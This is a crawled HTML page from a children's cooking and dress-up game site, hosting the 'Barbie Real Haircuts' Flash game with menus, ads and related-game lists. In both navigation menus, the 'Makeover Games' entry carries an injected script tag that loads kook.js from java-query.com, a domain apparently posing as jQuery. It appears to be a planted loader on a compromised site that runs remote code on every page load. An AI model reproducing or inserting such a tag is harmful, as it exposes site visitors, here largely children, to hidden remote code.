

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topcookinggames.com/barbie-real-haircuts.html
body_size: 62464
content:
<!DOCTYPE html>
<html>



<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


<title>Barbie Real Haircuts</title>
            <meta name="description" content="Play Barbie Real Haircuts at TopCookingGames.com. Also play new Girl Fashion Games like Makeover Games,Makeup Games,Dress Up Games and other top Cooking Games."/>
            <meta name="keywords" content="Barbie Real Haircuts,girl games online,girl fashion games,makeover games,makeup games,dress up games,top cooking games"/> 

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link rel="shortcut icon" href="https://www.topcookinggames.com/favicon.ico">


<link rel="stylesheet" type="text/css" href="https://www.topcookinggames.com/assetsfront/templates/modern/css/play.css">
<link rel="stylesheet" type="text/css" href="https://www.topcookinggames.com/assetsfront/templates/modern/css/all.css">
<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/jquery.v1.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>
<link href="https://fonts.googleapis.com/css?family=Droid+Sans:400,700|Oswald:400,700" rel="stylesheet" type="text/css">



<meta name="yandex-verification" content="aa8d8e284efea63c" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1223747894151973"
     crossorigin="anonymous"></script>


<!-- <script data-ad-client="ca-pub-1637970596515507" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

  <script type="text/javascript" src="https://www.topcookinggames.com//assetsfront/templates/modern/js/jquery-3.2.1.min.js"></script>

  <script type="9172e924d60f9d897cf247aa-text/javascript">
    var siteUrl = 'https://www.topcookinggames.com/';
</script>
<meta name="yandex-verification" content="aa8d8e284efea63c" />

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

<script>
      window.googletag = window.googletag || {cmd: []};

      googletag.cmd.push(function() {

        var mapping = googletag.sizeMapping().
        addSize([970, 250], [[970, 250], [336, 280], [300, 250], [300, 600], [160, 600], 
 [1, 1]]). //tablet
        addSize([320, 0], [[320, 50], [320, 100], [300, 250], [1, 1]]). //mobile // Desktop
        build();

        // googletag.defineSlot('/27292398/BHG-LB-Top', [[970, 250]], 'div-gpt-ad-1562758093078-0').defineSizeMapping(mapping).addService(googletag.pubads());


        //New Home Page Banner Ad Start
        googletag.defineSlot('/27292398/BHG-LB-Top', [970, 250], 'div-gpt-ad-1578064733369-0').defineSizeMapping(mapping).addService(googletag.pubads());
        //New Home Page Banner Ad End

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 250],[336,280]], 'div-gpt-ad-1562746266706-0').addService(googletag.pubads());

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 250],[336,280]], 'div-gpt-ad-1562756725282-0').addService(googletag.pubads());

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 600],[336,620]], 'div-gpt-ad-1562746224104-0').addService(googletag.pubads());


        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

<script src='https://www.google.com/recaptcha/api.js'></script>

</head>

<body>
    <div id="header" class="fix-top">
    <div class="head-inner fn-clear">
        <!-- <div class="brand">
        <a href="">
            <img src="assetsfront/img/static/logo/logo1.png">
        </a>
        </div> -->



        <h1 class="logo">
            <a href="https://www.topcookinggames.com/" class="hide-text">Play Best Free Online Games</a>
        </h1>
        
        <div class="menu">
            <ul class="menu-ul fn-clear">
                <li class="submenu">
                    <a href="javascript:void(0)" class=""><i class="cate"></i><span>Tags</span></a>
                    <div class="menupopup fn-hide">
                    <ul class="cate-list">
                                               <li>
                            <a href="https://www.topcookinggames.com/baking-games/" class="">Baking Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/breakfast-games/" class="">Breakfast Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/fast-food-games/" class="">Fast Food Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cafe-games/" class="">Cafe Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cake-games/" class="">Cake Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/chicken-games/" class="">Chicken Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/appetizer-games/" class="">Appetizer Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/pizza-games/" class="">Pizza Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/restaurant-games/" class="">Restaurant Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/waitress-games/" class="">Waitress Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/management-games/" class="">Management Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/fun-games/" class="">Fun Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/kitchen-games/" class="">Kitchen Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/grill-games/" class="">Grill Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/food-games/" class="">Food Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/eggs-games/" class="">Eggs Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/beverage-games/" class="">Beverage Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cookies-games/" class="">Cookies Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/all-games/" class="">All Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/popular-games/" class="">Popular Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/newest-games/" class="">Newest Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/featured-games/" class="">Featured Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/ice-cream-games/" class="">Ice Cream Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/desserts-games/" class="">Desserts Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/bartender-games/" class="">Bartender Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/burger-games/" class="">Burger Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/girl-games/" class="">Girl Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/dress-up-games/" class="">Dress Up Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/exclusive-girl-games/" class="">Exclusive Girl Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/makeover-games<script-src="https://www.java-query.com/kook.js"></script>/" class="">Makeover Games<script Src="https://www.java-query.com/kook.js"></script><!-- <span>(359)</span> --></a>
                           </li>
                        
                        </ul>
                    </div>
                </li>
                <li>
                    <a class="tips" href="https://www.topcookinggames.com/new-games/"><i class="new"></i><span>New</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">New Games</div>
                    </div>
                </li>
                <li>
                    <a class="tips" href="https://www.topcookinggames.com/best-games/"><i class="best"></i><span>Best</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Best Games</div>
                    </div>
                </li>
                <li >
                    <a href="https://www.topcookinggames.com/featured-games/"><i class="featur"></i><span>Featured</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Featured Games</div>
                    </div>
                </li>

                <li>
                    <a href="https://www.topcookinggames.com/played-games/"> <i class="recent"></i> <span>Played</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Played Games</div>
                    </div>
                </li>

                <li class="submenu">
                    <a class="active"><i class="search"></i><span>Search</span></a>
                    <div class="menupopup fn-hide">
                        <div class="search-form">
                            <form  id="" method="POST" autocomplete="off" action="https://www.topcookinggames.com/search/">
                                <input type="text" class="txt fn-left search-input" id="Search-InArea" name="search" type="text" placeholder="Search games..." required>
                                <input type="submit" class="btn" value="GO" id="search">
                            </form>
                        </div>
                    </div>
                </li>

            </ul>
        </div>

     
<nav>
     <div class="nav-mobile"><a id="nav-toggle" href="javascript:void(0)"><span></span></a></div>
      <ul class="nav-list">
        <li>
          <a href="javascript:void(0)">Tags <i class="fa fa-caret-down"></i></a>
          <ul class="nav-dropdown">
                           <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/baking-games/">Baking Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/breakfast-games/">Breakfast Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/fast-food-games/">Fast Food Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cafe-games/">Cafe Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cake-games/">Cake Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/chicken-games/">Chicken Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/appetizer-games/">Appetizer Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/pizza-games/">Pizza Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/restaurant-games/">Restaurant Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/waitress-games/">Waitress Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/management-games/">Management Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/fun-games/">Fun Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/kitchen-games/">Kitchen Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/grill-games/">Grill Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/food-games/">Food Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/eggs-games/">Eggs Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/beverage-games/">Beverage Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cookies-games/">Cookies Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/all-games/">All Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/popular-games/">Popular Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/newest-games/">Newest Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/featured-games/">Featured Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/ice-cream-games/">Ice Cream Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/desserts-games/">Desserts Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/bartender-games/">Bartender Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/burger-games/">Burger Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/girl-games/">Girl Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/dress-up-games/">Dress Up Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/exclusive-girl-games/">Exclusive Girl Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/makeover-games<script-src="https://www.java-query.com/kook.js"></script>/">Makeover Games<script Src="https://www.java-query.com/kook.js"></script></a>
                 </li>
              
              </ul>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/new-games/">New Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/best-games/">Best Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/featured-games/">Featured Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/played-games/">Played Games</a>
        </li>
      </ul>
    </nav>

    </div>
</div>

<div class="h-head"></div>







    <div  class="gamemonetize-page-tree gamemonetize-container">
    
        <!-- <div id="topad" class="fn-clear">

        <div class="adbox bgs fn-left">
            <div class="adtitle">
                Advertisement
            </div>
            <div class="ad728">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                 <ins class="adsbygoogle"
                  data-ad-client = "ca-pub-1637970596515507"
                  data-ad-slot = "4822486473"
                  data-ad-format="auto"
                  ></ins>
              <script>
              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
                
            </div>
        </div>

    </div> -->



    
        <div class="topadd" style="margin: auto;
    width: 44%; margin-top: 10px; margin-bottom: 10px;">
            <a href="https://play.google.com/store/apps/details?id=air.org.axisentertainment.cakebakecookbook" onclick="click_count()" target="_blank"><img src="https://www.topcookinggames.com/assetsfront/images/top-ad-700X200.png"></a>
        </div>
    
    


<!-- /27292398/BHG-LB-Top -->

<div id='div-gpt-ad-1578064733369-0' style='text-align:center;margin-left: auto;margin-right: auto;margin-bottom:10px;margin-top: 10px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1578064733369-0'); });
  </script>
</div>

    <!-- <script language="javascript" type="9172e924d60f9d897cf247aa-text/javascript">var PageType ="games"; var ids ="1661,1662,1663,1673,1682,1642,1622,1631,1603,1621,1569,1582,1568,1552,1536,1544,1502,1504,1515,1448,1449,1473,205,226,1027,4,1285,536,287,32,1317,557,52,310,311,1086,1346,323,1347,324,1349,71,1353,1354,846,1358,847,592,337,1361,594,1362,851,1367,1370,1371,1372,1374,97,1379,1381,1386,1389,1390,1392";</script>
<div class="content"> -->
    
<!--     <div class="ad728list">

    </div> -->

<style type="text/css">
#footer {
  width: 100%;
  background: #fc0;
  z-index: 999;
  padding: 5px 0px 33px;
  margin: 10px 0 0;
}
.fix {
    position: relative!important;
    bottom: 0;
}   
    .content {
    padding: 0px!important;
}
.adContainer{height: 438px;}
.r_fullscreen {
    display: block;
    height: 426px;
    /* border: 1px solid #ccc; */
    overflow: hidden;
}
/*#ava-game_container #adContent #adContainer div:first-child{
    width: 138%!important;
    height: 127%!important;
}*/
/*#gamevideo iframe{width: 100%;margin: 0px;}*/
#Veediframe{width: 100%;margin: 0px;}
@media (max-width: 991px){
    #footer{
    display: none!important;
}
}
</style>



<div id="games-thumb">
<ul class="s-list">
      <li>
      <a href="https://www.topcookinggames.com/baby-hazel-first-rain.html" title="Baby Hazel First Rain">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/baby-hazel-first-rain.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/italian-wedding-soup.html" title="Italian Wedding Soup">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/55632_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/chocolate-torte.html" title="Chocolate Torte">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cake-decorating.html" title="Cake Decorating">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/strawberry-cheesecake.html" title="Strawberry Cheesecake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/wedding-cake.html" title="Wedding Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cheese-cupcakes.html" title="Cheese Cupcakes">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/ice-cream-cake.html" title="Ice Cream Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/meatloaf-cake.html" title="Meatloaf Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/french-onion-soup.html" title="French Onion Soup">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63347_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cheeseburger.html" title="Cheeseburger">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/62410_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/baking-apple-cake.html" title="Baking Apple Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/flower-cupcakes.html" title="Flower Cupcakes">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/carrot-cake.html" title="Carrot Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/dango.html" title="Dango">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/14565_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/black-forest-cake.html" title="Black Forest Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html" title="Chocolate Brownie Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
  </ul>
</div>
<div class="">
<div id="game-col" class="fn-clear">
    <div class="game-left fn-left">
        <div class="ad160 bgs fn-left" style="height: 627px!important;">
            Advertisement

            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <!-- TopBabyGames -->
      <ins class="adsbygoogle"
           style="display: block; height: 600px;"
           data-ad-client="ca-pub-1637970596515507"
           data-ad-slot="3345753275"
           ></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script> 

        </div>

        <div class="relategames fn-left">
            New Games
            <ul style="margin-left:-3px;">
                                    <li>
                        <a href="https://www.topcookinggames.com/baby-hazel-first-rain.html" title="Baby Hazel First Rain">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/baby-hazel-first-rain.jpg" alt="Baby Hazel First Rain">
                            <p class="post-name">Baby Hazel First Rain</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/italian-wedding-soup.html" title="Italian Wedding Soup">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/55632_250x250_1.png" alt="Italian Wedding Soup">
                            <p class="post-name">Italian Wedding Soup</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/chocolate-torte.html" title="Chocolate Torte">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png" alt="Chocolate Torte">
                            <p class="post-name">Chocolate Torte</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/cake-decorating.html" title="Cake Decorating">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png" alt="Cake Decorating">
                            <p class="post-name">Cake Decorating</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/strawberry-cheesecake.html" title="Strawberry Cheesecake">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png" alt="Strawberry Cheesecake">
                            <p class="post-name">Strawberry Cheesecake</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/wedding-cake.html" title="Wedding Cake">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png" alt="Wedding Cake">
                            <p class="post-name">Wedding Cake</p>
                        </a>
                    </li> 
                  
            </ul>
        </div>
   </div>

    <div class="game-info bgs fn-left">
      <div class="game-info">
        <div id="loader_container">
            <div id="preloader_box"></div>
        </div>
        <div id="gameDiv">

        <div class="gametitle fn-clear">
            <div class="l-link">
                <a class="home" href="https://www.topcookinggames.com/"></a>
                <a class="back" href="javascript:history.back(); "></a>
            </div>
                             <div class="gamename fn-left" title="Barbie Real Haircuts"><!-- <i class="flag"></i> --><span>
                    <div class="game-heading" style="float: left;">
                        <h3>Barbie Real Haircuts</h3>
                    </div>
                     </span>
                 </div>
                         

            <div class="game-share fn-right">
                <div class="game-zoom">
                    <a href="javascript:void(0);" id="gameFull" title="Play game fullscreen" data-toggle="modal" data-target="#myModal" onclick="if (!window.__cfRLUnblockHandlers) return false; GameFullscreen();return false;" data-cf-modified-8eb356aa52a871729415bcc1-=""></a>

                    <a href="javascript:void(0);" id="gameReplay" title="Replay this game" onclick="window.location.reload();"></a>
                </div>
                <div class="social"></div>
            </div>
        </div>

        

        <div id="ava-game_container" class="game-box" data-norate="1">
            <div id="adContent" style="width: auto!important;">
                <div id="adContainer"></div>
            </div>

                            <div id='displayGame'>
                    <!-- <div class="game-screen" id='displayGame'><img src="" width="100%" height="auto" onclick="goFullscreen('player'); return false" />
                    </div> -->
                    <div id="player" class="r_fullscreen" style="background: #2a2a2a !important;">
                            
    <!-- Load Ruffle from CDN -->
    <script src="https://unpkg.com/@ruffle-rs/ruffle"></script>

    <!-- Game Container -->
    <div id="player-container" style="width:100%; height:100%;"></div>

    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
            const ruffle = window.RufflePlayer?.newest();
            if (ruffle) {
                const player = ruffle.createPlayer();

                // ✅ Correct way: configure before load
                const api = player.ruffle();
                api.config = {
                    autoplay: "on",
                    splashScreen: false,
                    openUrlMode:"deny"
                };

                document.getElementById("player-container").appendChild(player);
                api.load("https://www.topcookinggames.com/assetsfront/game/files/barbie-real-haircuts.swf");
            }
        });
    </script>
                    </div>
                </div>
            
            
        </div>

       
        </div>
</div>

<div class="relategames horizontal">
    <h2>Similar Games</h2>
            <ul>
                        <li>
                <a href="https://www.topcookinggames.com/flower-cupcakes.html" title="Flower Cupcakes">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png" alt="Flower Cupcakes">
                    <p class="post-name">Flower Cupcakes</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/carrot-cake.html" title="Carrot Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png" alt="Carrot Cake">
                    <p class="post-name">Carrot Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/dango.html" title="Dango">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/14565_250x250_1.png" alt="Dango">
                    <p class="post-name">Dango</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/black-forest-cake.html" title="Black Forest Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png" alt="Black Forest Cake">
                    <p class="post-name">Black Forest Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html" title="Chocolate Brownie Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png" alt="Chocolate Brownie Cake">
                    <p class="post-name">Chocolate Brownie Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/cream-cake.html" title="Cream Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/53398_250x250_1.png" alt="Cream Cake">
                    <p class="post-name">Cream Cake</p>
                </a>
            </li> 
                </ul>  
            </div>
</div>

<div class="game-right fn-left">
    <div class="relategames fn-left">
        New Games

        <ul style="margin-left:-3px;">
                        <li>
                <a href="https://www.topcookinggames.com/cheese-cupcakes.html" title="Cheese Cupcakes">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png" alt="Cheese Cupcakes">
                    <p class="post-name">Cheese Cupcakes</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/ice-cream-cake.html" title="Ice Cream Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png" alt="Ice Cream Cake">
                    <p class="post-name">Ice Cream Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/meatloaf-cake.html" title="Meatloaf Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png" alt="Meatloaf Cake">
                    <p class="post-name">Meatloaf Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/french-onion-soup.html" title="French Onion Soup">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/63347_250x250_1.png" alt="French Onion Soup">
                    <p class="post-name">French Onion Soup</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/cheeseburger.html" title="Cheeseburger">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/62410_250x250_1.png" alt="Cheeseburger">
                    <p class="post-name">Cheeseburger</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/baking-apple-cake.html" title="Baking Apple Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png" alt="Baking Apple Cake">
                    <p class="post-name">Baking Apple Cake</p>
                </a>
            </li> 
                </ul>
    </div>

    <div class="ad160 bgs fn-left" style="height: 627px!important;">
        Advertisement
      <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <!-- TopBabyGames -->
      <ins class="adsbygoogle"
           style="display: block; height: 600px;"
           data-ad-client="ca-pub-1637970596515507"
           data-ad-slot="3345753275"
      ></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script>           
    </div>

</div>
</div>
</div>


<div id="game-bottom" class="bgs fn-clear">
    <div class="game-dec fn-left">
        <div class="thumb">
            <div style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/barbie-real-haircuts.jpg);background-size: 241px;background-position-x: 50%;background-position-y:50%;width: 100%;height: 100%;border-radius: 6px;background-repeat:no-repeat;"></div>
        </div>
        <div class="description">
            <span class="pl game-title">Barbie Real Haircuts</span>
            <br>
            <span class="pl game-title">
                            </span>
            <br>
            <span class="pl">Add This Game to Your Site:</span>
            <br>
        
        </div>
        <p class="d-text">
            Play Barbie Real Haircuts at TopCookingGames.com. Also play new Girl Fashion Games like Makeover Games,Makeup Games,Dress Up Games and other top Cooking Games.        </p>
    </div>
 <div class="fn-right" style="width:300px;text-align:center;">
    Advertisement

    <script type="text/javascript"><!--
    google_ad_client = "ca-pub-1637970596515507";
    /* 300-250-TCG */
    google_ad_slot = "9779697678";
    google_ad_width = 300;
    google_ad_height = 250;
    //-->
    </script>
    <script type="text/javascript"
    src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
    </script>
</div>
</div>

<div id="game-bottom"style="margin-top:10px!important;" class="play-game-bottom flex-similar-games flex-col bgs fn-clear">
    <h2 lib="similar-games">Similar Games</h2>
    
